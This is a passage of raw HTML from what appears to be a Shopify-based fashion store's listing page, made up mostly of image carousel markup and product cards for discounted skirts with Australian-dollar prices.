https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S32322_S25_103_-1_0c668fa0-92ce-4038-9d9e-a689d3444631.jpg?v=1759457904&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_4.jpg?v=1759457904&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_3.jpg?v=1759457904&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">Final Sale</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><p class="text-xxs pb-1 uppercase text-black" style="color:#d42415">We&#x27;ve taken a further 20% off sale</p><a aria-label="Product Graphic Floral Satin Draped Midi Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/graphic-floral-satin-draped-midi-skirt-s11399s25-black">graphic floral satin draped midi skirt</a><div class="flex gap-1"><div class="flex gap-1"><s class="text-muted"><p class="text-primary font-normal leading-4.5">A$249.00</p></s><div class="font-normal leading-4.5 text-highlight">A$55.20</div></div></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11399_S25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product European Stretch Cotton Zip Mini Skirt" data-discover="true" href="/products/european-stretch-cotton-zip-mini-skirt-s11394w25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=650&amp;height=813&amp;crop=center 650w, 